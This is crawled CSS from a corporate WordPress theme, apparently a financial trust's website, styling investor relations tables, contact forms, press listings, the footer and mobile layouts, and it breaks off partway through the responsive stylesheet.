		/* Category Mobile */
		.category.mobile #header,
		.category.mobile #hero-banner,
		.category.mobile .left-sidebar,
		.category.mobile #footer,
		.category.mobile #sitewide-notification {
			display: none !important;
		}

		.category.mobile #content .content-tile.has-sidebar {
			width: 100%;
		}

		.category.mobile #content .row .content-tile #filters {
			padding: 0;
		}

		.category.mobile #content .row .content-tile #filters.col-wrap > .col {
			padding: 18px 25px;
		}

		.category.mobile #content #filters form > ul {
			display: block;
			flex-wrap: inherit;
		}

		.category.mobile #content #filters .sf-field-search {
			padding: 0;
			margin-bottom: 15px;
		}

		.category.mobile #content #filters .sf-field-post_date {
			padding-left: 0;
			display: block;
			flex: inherit;
			align-items: inherit;
			margin-bottom: 15px;
		}

		.category.mobile #content #filters form ul li ul li,
		.category.mobile #content #filters form ul li ul li:not(:last-child) {
			flex-grow: 1;
			flex-basis: 0;
		}

		.category.mobile #content #filters form ul li ul li:not(:last-child) {
			margin-right: 32px;
		}

		.category.mobile #content #filters .sf-field-post_date label {
			max-width: inherit;
		}

		.category.mobile #content .posts ul li.col-wrap {
			padding-top: 26px;
			padding-bottom: 16px;
		}

		.category.mobile #content .posts ul li.col-wrap .col:first-child {
			padding-right: 0;
			max-width: inherit;
		}

		.category.mobile #content .posts ul li .col:first-child {
			margin-bottom: 8px;
		}

		.category.mobile #content .posts span.post-date {
			margin-bottom: 0;
			font-size: 15px;
			line-height: 18px;
			margin-right: 6px;
		}

		.category.mobile #content .posts span.post-time {
			display: inline-block;
		}

		.category.mobile #content .posts h3.post-title,
		.category.mobile #content .posts h3.post-title a {
			font-size: 15px;
			line-height: 19px;
			font-weight: 700;
		}

		.category.mobile #content .posts ul li.col-wrap .tile-link {
			justify-content: flex-end;
		}

		.category.mobile #content .posts ul li.col-wrap .col.link {
			padding-left: 0;
			margin-top: 14px;
		}

		/* SEC Filings */
		/* Press Releases */

		/* Corporate Governance */
		.page-template-tm-investor-relations #content .has-sidebar table.documents tr.heading th:last-child,
		.page-template-tm-investor-relations #content .has-sidebar table.charters tr.heading th:last-child {
			text-align: right;
		}

		.page-template-tm-investor-relations #content .has-sidebar table.committee tr.heading {
			background-color: #286F8A;
			text-align: center;
		}

		.page-template-tm-investor-relations #content .has-sidebar table.committee tr.heading th {
			padding: 16px 10px;
		    text-align: center;
		    max-width: 146px;
			vertical-align: middle;
		}

		.page-template-tm-investor-relations #content .has-sidebar table.committee tr:not(.heading) td {
			padding: 18px 0;
			vertical-align: middle;
		}

		.page-template-tm-investor-relations #content .has-sidebar table.committee tr:not(.heading) td:not(:first-child) {
			text-align: center;
			max-width: 146px;
		}

		.page-template-tm-investor-relations #content .has-sidebar table.committee span.C,
		.page-template-tm-investor-relations #content .has-sidebar .committee-legend span.C,
		.page-template-tm-investor-relations #content .has-sidebar table.committee span.M,
		.page-template-tm-investor-relations #content .has-sidebar .committee-legend span.M {
			border-radius: 50%;
			display: inline-block;
			height: 25px;
			width: 25px;
			margin: 0 auto;
			line-height: 25px;
			text-align: center;
		}

		.page-template-tm-investor-relations #content .has-sidebar table.committee span.C,
		.page-template-tm-investor-relations #content .has-sidebar .committee-legend span.C {
			font-weight: 700;
			color: #fff;
			background-color: #c08b22;
		}

		.page-template-tm-investor-relations #content .has-sidebar table.committee span.M,
		.page-template-tm-investor-relations #content .has-sidebar .committee-legend span.M {
		}

		.page-template-tm-investor-relations #content .has-sidebar .corporate-leadership > .col > .row:not(:last-of-type) {
			margin-bottom: 42px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .corporate-leadership .col-wrap {
			display: block;
			column-count: 2;
			column-gap: 16px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .corporate-leadership .tile-heading {
			font-size: 20px;
			line-height: 24px;
			color: #c08b22;
			padding: 0 0 16px 0;
			background-color: transparent;
			letter-spacing: 0;
			width: auto;
			text-transform: inherit;
		}

		.page-template-tm-investor-relations #content .has-sidebar .corporate-leadership .executive.col {
			padding: 0;
		    outline: 0;
		    display: block;
		    flex-direction: inherit;
		    height: inherit;
		    min-width: inherit;
		    flex-grow: inherit;
		    flex-shrink: inherit;
		    flex-basis: inherit;
		    width: auto;
			margin-bottom: 16px;
			-webkit-column-break-inside: avoid;
		}

		.page-template-tm-investor-relations #content .has-sidebar .corporate-leadership .executive.col h2.executive-name,
		.page-template-tm-investor-relations #content .has-sidebar .corporate-leadership .executive.col h3.executive-title {
			font-size: 16px;
			line-height: 22px;
			padding-bottom: 0;
			color: #000;
		}

		.page-template-tm-investor-relations #content .has-sidebar .corporate-leadership .executive.col h3.executive-title {
			font-weight: 500;
		}

		/* Email Alerts */

	/* Contact
	--------------------------------------------------------------*/

		/* Sidebar */

		/* Email Alerts */

		/* Form */
		#contact-form .col {
			width: 100%;
		}

		#contact-form form {
			width: 100%;
			max-width: 676px;
		}

		#content #contact-form form p {
			display: flex;
			display: -ms-flexbox;
			margin-bottom: 40px;
			align-items: flex-start;
		}

		#contact-form form label {
			display: block;
			max-width: 150px;
			width: 100%;
			font-size: 16px;
			line-height: 26px;
			color: #000;
		}

		#content #contact-form form span {
			display: block;
			width: 100%;
		}

		#contact-form form input,
		#contact-form form textarea {
			font-family: "Montserra", Arial, sans-serif;
			-webkit-font-smoothing: antialiased;
			float: none;
			display: block;
			box-sizing: border-box;
			width: 100%;
			padding: 10px 20px 10px 10px;
			font-size: 16px;
			line-height: 26px;
			font-weight: 400;
			border: 1px solid #707070;
			cursor: pointer;
			outline: 0;
		}

		#contact-form form input::-webkit-input-placeholder {
			color: #707070;
		}

		#contact-form form input::-moz-placeholder {
			color: #707070;
		}

		#contact-form form input:-ms-input-placeholder {
			color: #707070;
		}

		#contact-form form input:-moz-placeholder {
			color: #707070;
		}

		#contact-form form input:focus {
			outline: 0;
			border: 1px solid #c08b22;
			color: #000;
		}

		#contact-form form textarea {
			resize: vertical;
			min-height: 176px;
		}

		#contact-form form p:last-of-type {
			margin-top: 30px;
		}

		#contact-form .terms,
		#contact-form .captcha,
		#contact-form .submit {
			padding-left: 150px;
		}

		#contact-form .terms label {
			max-width: inherit;
			width: auto;
			height: 100px;
		}

		#contact-form .terms span.wpcf7-list-item {
			margin: 0 24px 0 0;
		}

		#contact-form .submit {
			margin-top: 40px;
		}

		#contact-form form input[type="submit"] {
			max-width: 176px;
			padding: 12px;
			color: #fff;
			background-color: #c08b22;
			font-size: 18px;
			line-height: 22px;
			letter-spacing: 0.02em;
			text-align: center;
			text-transform: uppercase;
			font-weight: 700;
			border: 0;
			font-family: "Montserrat", Arial, sans-serif;
			-webkit-font-smoothing: antialiased;
			cursor: pointer;
		}

		#contact-form form input[type="submit"]:disabled {
			color: #ccc;
			background-color: #eee;
			cursor:not-allowed;
		}

		#contact-form form input[type="submit"]:hover {
			opacity: .7;
		}

		#contact-form form select {
		    padding: 5px 14px;
		    cursor: pointer;
		    width: 100%;
		    box-sizing: border-box;
		    font-size: 16px;
		    line-height: 26px;
		    font-weight: 300;
		    font-family: "Montserrat", Arial, sans-serif;
		    border: 2px solid #707070;
		    background-color: #fff;
		    height: 40px;
		    text-indent: 16px;
		}

		.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors {
		    color: #D8000C;
		    background-color: #FFBABA;
		    border: 0;
		    padding: 10px;
		}
		.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok {
		    color: #4F8A10;
		    background-color: #DFF2BF;
		    border: 0;
		    padding: 10px;
		}
		div.wpcf7-mail-sent-ok:before,div.wpcf7-validation-errors:before {
		    font: 26px/30px dashicons;
		    margin-right: 16px;
		    vertical-align: middle;
		}
		div.wpcf7-mail-sent-ok:before {
		    content: "\f147";
		}
		div.wpcf7-validation-errors:before {
		    content: "\f158";
		}

		div.wpcf7 .ajax-loader {
			background-repeat: no-repeat;
		}

	/* Press
	---------------------------------------*/

		/* Press Item */
		#content .posts ul {
			margin: 0;
		}

		#content .posts ul li {
			list-style-type: none;
			margin-bottom: 36px;
		}

		#content .posts ul li.col-wrap {
			display: -ms-flexbox;
			display: flex;
			flex-wrap: inherit;
			padding: 0;
		}

		#content .posts ul li .col:first-child {
			max-width: 70px;
		    padding-right: 44px;
		}

		#content .posts h3.post-title {}

		#content .posts h3.post-title a {
			font-size: 18px;
			line-height: 22px;
			font-weight: 700;
			text-decoration: underline;
		}

		#content .posts span {
			display: block;
		}

		#content .posts span.post-date {
			font-size: 16px;
			line-height: 30px;
			font-weight: 500;
		}

		/* Filters */
		#content #filters {
		}

		#content .row .content-tile #filters.col-wrap > .col {
			width: 100%;
			background-color: rgba(204, 156, 44, .32);
			padding: 15px;
			box-sizing: border-box;
		}

		#content #filters form > ul {
			display: -ms-flexbox;
			display: flex;
			flex-wrap: wrap;
			margin: 0;
		}

		#content #filters ul li {
			margin: 0;
			padding: 0;
		}

		#content #filters form > ul > li {
			display: -ms-flex;
		    display: flex;
		    align-items: center;
			flex-grow: 1;
			flex-shrink: 1;
			flex-basis: 0%;
		}

		#content #filters form ul li ul,
		#content #filters form ul li ul li {
			display: -ms-flexbox;
			display: flex;
		    align-items: center;
			padding: 0;
			margin: 0;
		}

		#content #filters form ul li ul li:not(:last-child) {
			margin-right: 32px;
		}

		#content #filters h4 {
			font-size: 16px;
			line-height: 26px;
			font-weight: 500;
			margin: 0 10px 0 0;
			padding: 0;
		}

		#content #filters label {
			font-size: 16px;
			line-height: 26px;
			font-weight: 500;
			padding-left: 5px;
		}

		#content #filters .sf-field-search {
			padding-right: 10px;
		}

		#content #filters .sf-field-search label {
			flex-grow: 1;
			flex-shrink: 1;
			flex-basis: 0%;
		}

		#content #filters .sf-field-post_date {
			margin-left: auto;
		    justify-content: flex-end;
			padding-left: 10px;
		}

		#content #filters .sf-field-post_date h4 {
			display: none;
		}

		#content #filters .sf-field-post_date label {
			max-width: 120px;
			width: 100%;
		}

		#content #filters .sf-input-text,
		#content #filters .sf-input-select {
			padding: 5px 14px;
			cursor: pointer;
		    width: 100%;
		    box-sizing: border-box;
		    font-size: 16px;
		    line-height: 26px;
		    font-weight: 300;
		    font-family: "Montserrat", Arial, sans-serif;
		    border: 2px solid #707070;
			background-color: #fff;
		}

		#content #filters .sf-input-select {
			height:40px;
		    text-indent: 16px;
		}

		#content #filters input[type="checkbox"] {
			cursor: pointer;
			-webkit-appearance: none;
		    box-sizing: border-box;
		    width: 22px;
			height: 22px;
			background-color: #fff;
		    border: 2px solid #707070;
		}

		#content #filters .sf-option-active input[type="checkbox"] {
			background-image: url(../images/checkbox.svg);
			background-position: 50% 50%;
			background-size: contain;
			background-repeat: no-repeat;
		}

		#content #filters .sf-field-category {
			flex: 0 1 100%;
		}

		#content #filters .sf-field-reset,
		#content #filters .sf-field-submit {
			flex-grow: 0;
		    flex-shrink: 0;
			justify-content: flex-end;
			margin-top: 12px;
		}

		#content #filters .sf-field-reset {
		    flex-basis: 100%;
		}

		#content #filters .sf-field-submit {
			display: none;
		    flex-basis: 10%;
		}

		#content #filters .sf-field-reset a,
		#content #filters input[type="submit"] {
			font-size: 16px;
		    line-height: 22px;
		    text-transform: uppercase;
		    font-weight: 700;
		    letter-spacing: 0.02em;
		}

		#content #filters .sf-field-reset a {
			color: #7B7B7B;
		}

		#content #filters input[type="submit"] {
			-webkit-appearance: none;
			padding: 0;
			margin: 0;
			border: 0;
			outline: 0;
			background: none;
			font-family: "Montserrat", Arial, sans-serif;
			color: #c08b22;
			text-align: left;
			cursor: pointer;
			transition: .2s opacity ease-in;
		}

		#content #filters input[type="submit"]:hover {
			opacity: .7;
			color: #c08b22;
		}

		/* Posts */
		/*#content .posts #posts {
			width: 55%;
		}*/

		/* Pagination */
		#content .pagination .page-numbers {
			color: #000;
			font-size: 16px;
			line-height: 24px;
			display: inline-block;
			margin: 0 6px;
			font-weight: 300;
		}

		#content .pagination .page-numbers.current {
			font-weight: 700;
			margin: 0 8px;
		}

		#content .pagination .page-numbers:first-child {
			margin-left: 0;
		}

		#content .pagination .page-numbers:last-child {
			margin-right: 0;
		}

		#content .pagination .page-numbers.next,
		#content .pagination .page-numbers.prev {
			font-size: 16px;
			line-height: 24px;
			display: inline-block;
			font-weight: 700;
			color: #c08b22;
		}

		#content .pagination .page-numbers.prev:after {
			content: "|";
			font-size: 16px;
			line-height: 24px;
			display: inline-block;
			padding-left: 12px;
			font-weight: 300;
			color: #000;
		}

		#content .pagination .page-numbers.next:before {
			content: "|";
			font-size: 16px;
			line-height: 24px;
			display: inline-block;
			font-weight: 300;
			padding-right: 12px;
			color: #000;
		}

	/* Single Press
	---------------------------------------*/

		.single #content .post .breadcrumb {
			font-size: 26px;
			line-height: 32px;
		    font-weight: 700;
		    display: block;
		    color: #c08b22;
			padding-bottom: 20px;
			border-bottom: 1px solid #707070;
			margin-bottom: 15px;
		}

		/* Single Header */
		.single #content .post-header {
			margin-bottom: 20px;
		}

		.single #content .post-header h2.post-title {
			font-size: 22px;
			line-height: 28px;
			color: #000;
			display: block;
		}

		.single #content .post-header span.post-date {
			display: inline-block;
			font-size: 16px;
			line-height: 30px;
			margin-right: 26px;
		}
		
		.single #content div#DivAssetPlaceHolder1 {
		    padding: 40px 0px;
		}

		.single #content .post-header span.printer-friendly a {
			color: #9D9D9D;
		}

		/* Single Content */
		.single #content .post-featured-image {
			display: block;
			margin-bottom: 24px;
		}

		.single #content .post-content .source {
		    display: none;
			font-family:mono;
		}

		.single #content .post-content img {
			width:initial;
		}

		.single #content .post-featured-image img {
			display: block;
			width: 100%;
			height: auto;
		}

		.single #content .post-content p {
			padding-right: 0;
		}

		.single #content .post-content p a {
			color: #c08b22;
			text-decoration: none;
			font-weight: 700;
		}

		.single #content .post-content p i {
			font-style: normal;
		}

		.single #content .post-content table {
			margin-bottom: 20px;
			width: 100%;
		}

		.single #content .post-content table tr {
			text-align: left;
			vertical-align: middle;
			border-bottom: 1px solid #000;
		}

		.single #content .post-content table td {
			font-size: 16px;
			line-height: 22px;
			font-weight: 500;
			padding: 10px 0;
		}

		.single #content .post-content table sup {
			vertical-align: super;
			font-size: 11px;
			line-height: 11px;
		}

		/* Share */
		.single #content .post .dpsp-share-text {
		    margin-top: 64px;
		    padding-top: 32px;
		    border-top: 1px solid #E5E5E5;
		    display: block;
		    font-weight: 700;
		    font-size: 14px;
		    line-height: 17px;
		    color: #000;
		}

		.single #content .post .dpsp-content-wrapper {
		    margin-top: 10px;
		    padding-right: 0;
		}

		.single #content .post .dpsp-content-wrapper li {
		    margin-bottom: 0;
		    width: auto;
		}

		/* Single Footer */
		.single #content .post-footer {
			margin-top: 90px;
			padding-top: 15px;
			border-top: 1px solid #707070;
		}

		.single #content .post-footer a {
			font-weight: 700;
			font-size: 16px;
			line-height: 30px;
			color: #c08b22;
		}

		/* Single Press Mobile */
		.single.mobile #header,
		.single.mobile #hero-banner,
		.single.mobile .left-sidebar,
		.single.mobile #footer,
		.single.mobile #sitewide-notification {
			display: none;
		}

	/* Static Pages + 404
	---------------------------------------*/

		.page-template-tm-static #content .row {
			display: block;
		}

		.page-template-tm-static #content .content-tile .col-wrap .col {
			width: 75%;
		    flex: inherit;
		}

	/* Sitemap
	---------------------------------*/

		.page-id-65 .last-revised-date {
			display: none;
		}

		ul.page-list {
			line-height: 32px;
		}

		ul.page-list li {
			margin-left: 20px;
		}

		ul.page-list li li {
			margin-left: 40px;
		}

		ul.page-list .current_page_item > a {
			font-weight: 400;
		}

/*---------------------------------------------------------
	7. Footer
------------------------------------------------------------ */

	#footer {
		background-color: #162835;
		overflow: hidden;
		margin: 0 auto;
		max-width: 1920px;
		width: 100%;
	}

	#footer-wrap {
		padding: 40px 54px 44px;
	}

	#footer-wrap .col-wrap {
		display: -ms-flexbox;
		display: flex;
		flex-wrap: wrap;
	}

	#footer-wrap .col-wrap:not(:last-child) {
		margin-bottom: 22px;
	}

	#footer-wrap .col-wrap > .col {
		height: fit-content;
	}

	#footer-wrap .col-wrap > .col:last-child {
		margin-left: auto;
	}

	#footer-wrap .col-wrap #footer-logo {
		display: block;
		width: 180px;
		height: 50px;
		text-indent: -9999px;
		background-image: url(../images/logo.svg);
		background-repeat: no-repeat;
		background-size: contain;
	}

	#footer-wrap .col-wrap .footer-menu li {
		display: inline-block;
	}

	#footer-wrap .col-wrap .footer-menu li a {
		color: #fff;
		font-weight: 500;
	}

	#footer-wrap .col-wrap .footer-menu li a:hover {
		color: #fff;
	}

	#footer-wrap .col-wrap #footer-nav li:not(:first-child) {
		margin-left: 45px;
	}

	#footer-wrap #footer-nav li a {
		text-transform: uppercase;
		font-size: 16px;
		font-weight:bold;
		line-height: 24px;
		letter-spacing: 0.03em;
	}

	#footer-wrap .col-wrap #footer-terms li:not(:first-child) {
		margin-left: 52px;
	}

	#footer-wrap #footer-terms li a {
		font-size: 14px;
		line-height: 20px;
	}

	#footer-wrap .col-wrap:last-child {
		flex-direction: row-reverse;
	}

	#footer-wrap .col-wrap:last-child > .col:first-child {
		margin-left: auto;
	}

	#footer-wrap .col-wrap:last-child > .col:last-child {
		margin-left: 0;
	}

	#footer-wrap #copyright p {
		font-size: 13px;
		line-height: 20px;
		font-weight: 700;
		color: #fff;
	}

/*---------------------------------------------------------
	8. Image styling
------------------------------------------------------------ */

	img,
	embed,
	object,
	video,
	iframe,
	.wp-caption {
		max-width: 100%;
		display: block;
		margin: 0;
	}
	img[class*="align"],
	img[class*="wp-image-"],
	img[class*="wp-post-image"],
	img[class*="avatar"] {
		height: auto;
	}

	.hidden { display:none; }

	.dev {
		background-color: yellow;
	}


--- FILE ---
content_type: text/css
request_url: https://www.lumentfinancetrust.com/wp-content/themes/LFT/stylesheets/responsive.css
body_size: 4913
content:
/*
  ##Device = Smartphones
  ##Screen = 320px to 767px
*/
@media only screen and (min-width: 320px) and (max-width: 767px) {

	#js-detect { display: none; }

	/*---------------------------------------------------------
		Header
	------------------------------------------------------------ */

		#header {
		}

		#header-wrap {
			padding: 20px 25px 15px;
			background-color: #092544;
		}

		#title {
			padding-top: 0;
		    max-width: 120px;
		    height: fit-content;
			z-index: 10000;
		}

		#title a {
			width: 120px;
			height: 36px;
		}

		body.mobile-menu-active #wrapper,
		body.mobile-menu-active #header,
		body.mobile-menu-active #header-wrap {
			height: 100vh;
		}

		#header #top-nav {
            position: fixed;
            float: none;
            width: 100%;
            height: 100vh;
            background: #092544;
            right: -120%;
			padding-top: 0;
			top: 71px;
            z-index: 9999;
            display: table;
            transition: right .7s ease-in-out;
            margin: inherit;
        }

		#top-nav:before {
			display: none;
		}

        #header #top-nav.active {
            right: 0;
        }

		#header #wrap-top-nav-menu {
			display: block;
			height: 100vh;
			overflow: scroll;
		}

        #header #top-nav ul {
			width: 100%;
		    padding: 20px 20px 40px 20px;
		    box-sizing: border-box;
        }

        #header #top-nav ul li {
            display: block;
			margin: 0 0 28px 0;
			cursor: pointer;
			position: relative;
        }

        #header #top-nav ul li:last-of-type {
            margin-bottom: 0;
        }


		#top-nav ul#menu-top-nav-menu li.mobile {
			display: block;
		}

		#top-nav ul#menu-top-nav-menu li.desktop {
			display: none;
		}


		#header #top-nav ul#menu-top-nav-menu li a {
			font-size: 18px;
			line-height: 20px;
		}

		#header #top-nav ul#menu-top-nav-menu li.ps2id a {
			border-bottom: 0;
		}

		/*#header #top-nav ul li.menu-item-has-children > a:before {
			display: block;
			content: "";
			position: absolute;
			right: 20px;
			width: 14px;
			height: 24px;
			background-image: url(../images/mobilenav-trigger.svg);
			background-repeat: no-repeat;
			background-position: 50% 50%;
			background-size: contain;
			transition: transform .2s ease-in;
		}

		#header #top-nav ul li.menu-item-has-children.menu-item-active > a:before {
			transform: rotate(180deg);
		}*/

		#header #top-nav ul#menu-top-nav-menu .sub-menu {
			position: inherit;
			min-width: inherit;
			display: block;
			overflow: hidden;
			padding-top: 0;
			width: 100%;
			visibility: visible;
			opacity: 1;
		}

		#header #top-nav ul#menu-top-nav-menu .sub-menu li {
			padding-left: 25px;
		}

		#header #top-nav ul#menu-top-nav-menu .sub-menu li:first-child {
			margin-top: 18px;
		}

		#header #top-nav ul#menu-top-nav-menu .sub-menu li a {
			font-size: 16px;
		    line-height: 26px;
		}

        #mobile-menu-trigger {
            display: block;
        }

	/*---------------------------------------------------------
		Global Styles
	------------------------------------------------------------ */

		/* Hero Banner */
		#hero-banner {
			height: 228px;
		}

		#bottom-header {
			padding: 36px 25px 20px 25px;
			width: auto;
		}

		#bottom-header strong {
			font-size: 36px;
			line-height: 36px;
		}

		#bottom-header p {
			font-size: 18px;
			line-height: 24px;
		}

		/* Tiles */
		#content .row {
			display: block;
			flex-wrap: inherit;
		}

		#content .content-tile,
		#content .row.half-half > .content-tile {
			width: 100%;
			min-width: inherit;
			flex: inherit;
		}

		#content .row.one-third > .content-tile:not(.left-sidebar):first-child,
		#content .row.two-third > .content-tile:not(.has-sidebar):last-child,
		#content .row.one-third > .content-tile:not(.has-sidebar):last-child,
		#content .row.two-third > .content-tile:not(.left-sidebar):first-child {
			width: 100%;
		}

		#content .content-tile .col-wrap {
			display: block;
			padding: 30px 25px;
		}

		#content .content-tile.has-border .content-wrap > .col-wrap {
			border-left: 0;
		}

		#content .row:not(.half-half):not(.one-third):not(.two-third) .content-tile .col-wrap .col:only-child,
		#content .row:not(.half-half):not(.one-third):not(.two-third) .content-tile .col-wrap .col:only-of-type {
			width: 100%;
		}

		#content .content-tile .col-wrap.has-bg {
			height: 300px;
			flex: inherit;
		}

		#content .tile-heading {
			padding: 14px 20px;
		    font-size: 18px;
		    line-height: 20px;
		}

		#content .content-tile > .content-wrap {

		}

		div#investment-strategy .content-wrap {
			min-height: inherit;
		}

		#content .content-tile h2 {
			padding-right: 0;
			font-size: 18px;
			line-height: 25px;
		}

		#content .content-tile p {
			padding-right: 0;
		}

		/*#content .content-tile h2 + p {
			font-size: 14px;
			line-height: 20px;
		}*/

		#content .content-tile p:not(:only-of-type) {
			font-size: 16px;
    		line-height: 22px;
		}

		#content .content-tile ul li,
		#content .content-tile ol li {
			font-size: 14px;
			line-height: 20px;
		}

		#content .content-tile .tile-link a {
			font-size: 16px;
			line-height: 20px;
		}

		#content .content-tile .col-wrap.large-text p:last-of-type {
			margin-bottom: 0;
		}

		#content .content-tile .tile-link {
			padding-top: 20px;
		}

		/*#content .content-tile:nth-child(3n+2) .col-wrap .col.title-col {
			height: auto;
			flex: inherit;
		}

		#content .content-tile .tile-title {
			margin-bottom: 12px;
		}

		#content .content-tile .tile-title h3 {
			font-size: 18px;
			line-height: 24px;
			margin-bottom: 4px;
		}

		#content .content-tile .caption {
			font-size: 12px;
			line-height: 15px;
			margin-bottom: 0;
		}

		#content .content-tile p {
			font-size: 14px;
			line-height: 22px;
			padding-right: 0;
		}

		#content .content-tile .col-wrap .col.title-col h2 {
			line-height: 36px;
			font-size: 28px;
			padding: 36px 26px;
		}

		#content .content-tile ul,
		#content .content-tile ol {
			margin-top: 14px;
			margin-bottom: 14px;
		}

		#content .content-tile ul li {
			font-size: 13px;
			line-height: 18px;
			margin-bottom: 10px;
		}

		#content .content-tile ul li:last-child {
			margin-bottom: 0;
		}*/

		/* Sidebar */
		#content .left-sidebar {
			max-width: inherit;
			min-height: inherit;
		}

		#content .content-tile.has-sidebar {
			width: 100%;
		}

		#content .left-sidebar .col-wrap strong {
			font-size: 18px;
			line-height: 24px;
		}

		#content .left-sidebar .col-wrap p {
			font-size: 16px;
			line-height: 22px;
		}

		div#analyst-coverage.mobile {display:block; }
		div#analyst-coverage.desktop { display:none; }

	/*---------------------------------------------------------
		Home
	------------------------------------------------------------ */

		/* Hero Banner */
		.home #hero-banner {
			height: 454px;
		}

		/* Highlight (item) */
		#content .highlight.content-tile .col-wrap {
			display: block;
		}

		#content .highlight.content-tile .col-wrap .col {
			padding-top: 32px;
			padding-bottom: 32px;
		}

		#content .highlight.content-tile .col-wrap .col strong {
			font-size: 14px;
			line-height: 29px;
		}

		#content .highlight.content-tile .col-wrap .col p {
			padding-top: 22px;
			font-size: 24px;
			line-height: 30px;
		}

		#content .highlight.content-tile .col-wrap .col span.tile-date {
			font-size: 16px;
			line-height: 22px;
		}

		/* Press */

	/*---------------------------------------------------------
		Our Company
	------------------------------------------------------------ */

	/*---------------------------------------------------------
		Leadership
	------------------------------------------------------------ */

		/* Executive Item */
		#content .content-tile .col-wrap .executive.col {
			padding: 40px 25px 36px;
		}

		#content .content-tile .col-wrap .executive.col .executive-thumb,
		#content .content-tile .col-wrap .executive.col h2.executive-name {
			cursor: default;
			pointer-events: none;
		}

		#content .content-tile .col-wrap .executive.col h2.executive-name,
		.page-template-tm-leadership .modal h2.executive-name {
			font-size: 24px;
			line-height: 30px;
		}

		#content .content-tile .col-wrap .executive.col h3.executive-title,
		.page-template-tm-leadership .modal h3.executive-title {
			font-size: 18px;
			line-height: 24px;
		}

		#content .content-tile .col-wrap .executive.col .tile-link.read-more {
			display: block;
		}

		#content .content-tile .col-wrap .executive.col .tile-link.read-modal {
			display: none;
		}

		/* Modal */

	/*---------------------------------------------------------
		Portfolio
	------------------------------------------------------------ */

	/*---------------------------------------------------------
		Investor Relations
	------------------------------------------------------------ */

		.page-template-tm-investor-relations #content .child-content,
		.page-template-tm-investor-relations #content .content-tile.has-sidebar {
			width: 100%;
		}

		.page-template-tm-investor-relations #content .content-tile.has-sidebar {
			height: 0;
			width: 100%;
			visibility: visible;
			opacity: 1;
		}

		.page-template-tm-investor-relations #content .child-content.active > a.tile-heading {
			background-color: #558EBB;
		}

		.page-template-tm-investor-relations #content .child-content > a.tile-heading:before {
			display: block;
			content: "";
			position: absolute;
			right: 20px;
			width: 14px;
			height: 24px;
			background-image: url(../images/mobilenav-trigger.svg);
			background-repeat: no-repeat;
			background-position: 50% 50%;
			background-size: contain;
			transition: transform .2s ease-in;
		}

		.page-template-tm-investor-relations #content .child-content.active > a.tile-heading:before {
			transform: rotate(180deg);
		}

		/* Content */
		.page-template-tm-investor-relations #content .has-sidebar .content-tile h2 {
			font-size: 24px;
			line-height: 30px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .content-tile .tile-link {

		}

		/* Light Tile */
		.page-template-tm-investor-relations #content .has-sidebar .col-wrap.light-bg {
			margin: 0 25px;
			padding: 34px 25px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .col-wrap.light-bg .tile-link {
			padding-top: 18px;
		}

		/* Highlights */
		.page-template-tm-investor-relations #content .has-sidebar .highlight.content-tile .col-wrap {
			margin: 0;
		}

		.page-template-tm-investor-relations #content .has-sidebar .highlight.content-tile .col-wrap .col {
			margin: 0 0 20px 0;
			padding: 36px 16px 18px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .highlight.content-tile .col-wrap .col:last-child {
			margin: 0;
		}

		.page-template-tm-investor-relations #content .has-sidebar .highlight.content-tile .col-wrap .col p {
			padding-top: 0;
			padding-bottom: 20px;
			min-height: 84px;
		}

		/* Iframe */
		.page-template-tm-investor-relations #content .has-sidebar .col-wrap.iframe {
			margin: 0 25px;
		}

		/* Table */
		.page-template-tm-investor-relations #content .has-sidebar table {
			overflow: scroll;
			width: calc(100% + 50px);
			display: flex;
			margin-left: -25px;
			padding-left: 25px;
		}

		.page-template-tm-investor-relations #content .has-sidebar table tbody {
			padding-right: 25px;
		}

		.page-template-tm-investor-relations #content .has-sidebar table tr:not(.collapsible) th,
		.page-template-tm-investor-relations #content .has-sidebar table tr:not(.collapsible) td {
			min-width: 94px;
			padding-right: 60px !important;
		}


		.page-template-tm-investor-relations #content .has-sidebar table tr:not(.collapsible) th { min-width:100%; }

		.page-template-tm-investor-relations #content .has-sidebar table th:last-child,
		.page-template-tm-investor-relations #content .has-sidebar table td:last-child {
			margin-right: 0;
		}

		.page-template-tm-investor-relations #content .has-sidebar .year:not(.y-1) tr {
			border-bottom: 0;
		}

		.page-template-tm-investor-relations #content .has-sidebar .year:not(.y-1) tr:not(.collapsible) th,
		.page-template-tm-investor-relations #content .has-sidebar .year:not(.y-1) tr:not(.collapsible) td {
			border-bottom: 1px solid #707070;
		}

		.page-template-tm-investor-relations #content .has-sidebar .dividend-table strong.previous-years {
			padding-top: 32px;
			width: calc(100% + 25px);
		}

		.page-template-tm-investor-relations #content .has-sidebar .dividend-table table tr.collapsible {
			position: relative;
			border-bottom: 1px solid #707070;
		}

		.page-template-tm-investor-relations #content .has-sidebar .dividend-table table tr.collapsible th {
			z-index: 10;
		}

		.page-template-tm-investor-relations #content .has-sidebar .dividend-table table tr.collapsible:after {
			content: "";
		    display: block;
		    background-color: #C7DCED;
		    width: calc(100vw - 25px);
		    height: 100%;
		    position: absolute;
		    left: 0;
		    z-index: 0;
		    border-bottom: 1px solid #707070;
		}

		/* Summary */
		/* Stock Information */
		/* Dividends */

		/* Analyst Coverage */
		.page-template-tm-investor-relations #content .has-sidebar #analyst-coverage table th,
		.page-template-tm-investor-relations #content .has-sidebar #analyst-coverage table td {
			min-width: 124px;
		}
		
		#analyst-coverage.mobile h4 { margin-bottom:8px; }
		#analyst-coverage.mobile li { list-style-type:none; border-bottom:1px solid #999; padding-bottom:18px; margin-bottom:18px; } 
		
		/* Webcasts and Presentations */

		/* Category */
		.page-template-tm-investor-relations-mobile #content .child-content iframe {
			width: 100% !important;
		}

		/* Events */
		/* SEC Filings */
		/* Press Releases */

		/* Corporate Governance */
		.page-template-tm-investor-relations #content .has-sidebar table.documents,
		.page-template-tm-investor-relations #content .has-sidebar table.charters {
			overflow: inherit;
		    margin-left: 0;
		    padding-left: 0;
		    display: block;
		    width: 100%;
		}

		.page-template-tm-investor-relations #content .has-sidebar table.documents tbody,
		.page-template-tm-investor-relations #content .has-sidebar table.charters tbody {
			padding-right: 0;
			display: block;
		}

		.page-template-tm-investor-relations #content .has-sidebar table.documents tr.heading th:first-child,
		.page-template-tm-investor-relations #content .has-sidebar table.charters tr.heading th:first-child {
